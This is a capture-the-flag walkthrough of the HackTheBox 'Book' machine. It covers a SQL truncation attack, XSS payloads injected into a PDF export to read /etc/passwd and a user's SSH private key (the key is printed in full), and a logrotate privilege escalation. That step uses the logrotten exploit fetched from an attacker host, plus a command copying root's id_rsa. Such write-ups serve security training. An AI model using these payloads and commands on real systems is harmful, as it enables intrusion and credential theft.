Today we are going to crack a machine called Book. It was created by MrR3boot. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Registering on Website
- Enumerating admin mail address
- Exploitation
- Exploiting SQL Truncation Attack
- Directory Bruteforce using dirb
- Logging in as Admin
- Injecting XSS code to read /etc/passwd
- Injecting XSS code to read id_rsa key
- Logging in as a reader
- Reading User Flag
- Privilege Escalation
- Enumerating using pspy64
- Detecting recurring Logrotate action
- Downloading logrotten exploit
- Compiling logrotten exploit
- Transferring logrotten exploit to the target machine
- Craft a file with the copy id_rsa command
- Making Logrotate execute
- Logging in as root using key
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.

IP Address assigned: 10.129.1.55
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 22 (SSH) and 80 (HTTP).
Enumeration
Since we do not have the credentials for the ssh, let’s enumerate the HTTP service by opening it in a web browser. The website opens up a Login Form. We do not have any credentials so look around to find a Sign-Up Option.

We filled the Sign-Up Form and created an account to login by the name of Raj.

Now that we have created a user, we use the login page to get into the application. As the title suggests that it is a Library of some sort. It has a page for books where they have a collection of books on plants. Then images of flowers link to the respective PDF files There is a section of Collection where we can upload new books in the library. We tried uploading a bunch of stuff which results in a pop up thanking our submission. Finally, it has a Contact Us page with a feedback form.

While enumerating the application, we stumbled upon the email address for the user admin. It is [email protected]

Now that we have the email address of the admin user, we can try to login. We were unsuccessful in doing so. This is where we started tinkering with the fields on the login and registration page. There seems to be a client-side check for the max value that can be entered in the registration field. Also, while testing different scenarios we entered the admin email address in the registration form and it gave back the user exist response. This means that there is a database of users in the backend and the data entered in the email address field is matched to check if the user already exists. This means that we can try SQL Truncation Attack.
Exploitation
It is a different kind of attack as compared to other database-based attacks. It depends on the way SQL handles the user inputs when the input provided is longer than the field value. From the above testing, we can be sure that some queries being generated. Firstly, a query to check for the email id that has entered. The query checks if the mail address already exists in the database. If it doesn’t it proceeds to add the user. If we check the source code of the registration form here, we will find that there is a limit of 10 characters on the name field and 20 characters on the email field. Which means we will send the email address which is 16 characters and then add spaces to reach the limit and then add a non-space character at the end. The searching query will run and return zero because the string is too big to match anything in the database. Then the second query which adds the user will tunicate space and add another row for the same user making a duplicate entry in the database. This means when the attacker will try to login with the password, they entered the database will return 1 and allow them to login due to the duplicate entry in the database.
So, we gave the username admin and the email address of the admin from the contact us page and password as 1234.

We captured this request in BurpSuite and add white spaces in email address and then at the end of white spaces we add a character. This will add a duplicate entry for admin user.

This means we can login as admin. But nothing seems to have changed here. We still have all the same panels. This means we need more enumeration.

We decided to give Directory Bruteforce a chance. One of the first results it got was the admin directory. That’s weird because we never reached this directory manually.

So, we decided to visit this URL. We have another Sign in Page. Since we already added an entry in the database, we should be able to login in here as well. And we did. This had a bunch of other options. We still were looking for a way to read the files that we upload from the normal user panel. After a while we in the Collections Tab we found an Export Collection function in Admin Panel. This function exports the data into a PDF.

This is where we got back to the drawing board. After some searching here and there, we remembered that this is something we have faced earlier in another lab. Gemini Inc. It also an Export to PDF option as we have here in Collection Tab in Admin Panel. There we injected a payload to read the id_rsa file and used it to login into the machine. To check whether this kind of scenario is possible here, we went to the client panel. Here we injected a script into the Book Title to read the /etc/passwd file from the system. If this attack works right, we will have a PDF exported with the contents of /etc/passwd. In order to find the script that works here, we searched over the internet and found this script on this blog post. The file we uploaded is a dummy text file. It can be any text file of your choice.
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script> |

As soon as we upload it, it gave us a pop up stating that the file has been uploaded.

This is where we went back to the Admin Panel. In the Admin Panel, we browse the Collection tab to find the link to export PDF. As soon as we click the link we get a prompt to save the PDF file.

We read the pdf file to have the contents of /etc/passwd. This means our attack was successful. Now we need to read the SSH id_rsa file so that we can login into the machine.

We went back to the User Panel into Book Submission and this time we gave the path for the id_rsa file.
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script> |

Again, getting back to the Admin Panel and Clicking on the PDF link in the Collection Tab we have the SSH key that can be used to login into the application.

As this file is in pdf, convert it into a text file and remove any additional symbols. Ensure that the conversion is proper otherwise the key wont work. We faced some issues with the key conversion and had to create the key with proper formatting. If you get a invalid format error as well, use the key below.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |
-----BEGIN RSA PRIVATE KEY----- MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0 WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0 ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s 7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK 75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7 3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+ McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz 7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6 GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/ ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+ SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi 5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4= -----END RSA PRIVATE KEY----- |
Using the key, we logged into the reader user. We got the reader user from the /etc/passwd file we read earlier. We enumerated the user flag.
Privilege Escalation
Now that we have the shell, we have to enumerate a method to elevate the privileges on the shell and get root. Here, we can see that there is a backup directory. We enumerated it; it contains access.log files which can be worth looking into. But for now, we decided to use pspy64. It is a post-exploitation enumeration script. We transferred the file from our local system and ran the pspy64 script.
ssh -i key reader@10.129.1.55 cat user.txt wget 10.10.14.64:8000/pspy64 chmod 777 pspy64 ./pspy64 |

There was a bunch of stuff that was running periodically on the system. The one that took our attention was sleep and logrotate command getting executed every 5 seconds.

Logrotate is basically a program that makes backup of the log files. We can see that it rotates the log inside the root directory log.cfg and if it is making backups than the backup folder we found earlier with access.logs might be the backup for the root logs. If that’s the case we use the logrotten exploit to get the ssh key for the root user. First, we download the logrotten on our local machine. Then we need to compile the exploit using gcc. Now we need to transfer the exploit to the target machine.
git clone https://github.com/whotwagner/logrotten.git cd logrotten gcc -o logrotten logrotten.c python -m SimpleHTTPServer |

We move to the /tmp directory and download the logrotten exploit. We provide it with proper permissions for executing the exploit. Next, we create a file and insert the command that we want to execute as root. Here we are trying to copy the id_rsa of the root user and provide it proper permissions. After drafting that file, we use it into the argument while executing the logrotten exploit. At this moment add some entry in the Access.log file so that it can be rotated.
wget 10.10.14.64:8000/logrotten chmod 777 logrotten nano ignite cp /root/.ssh/id_rsa /tmp/key; chmod +r /tmp/key ./logrotten -p ./ignite /home/reader/backups/access.log |

After the rotating, we list the contents of the tmp directory to find the key for the root user. We use ssh and the key to log in as root. Now all that’s left is to read the root flag and we are done!
ls ssh -i key root@127.0.0.1 cd root cat root.txt |

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn